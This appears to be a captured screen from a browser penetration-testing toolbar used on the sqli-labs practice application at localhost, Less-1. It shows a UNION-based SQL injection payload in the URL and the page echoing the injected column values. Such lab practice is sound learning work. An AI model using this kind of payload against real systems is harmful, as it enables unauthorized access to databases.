 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,2,3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3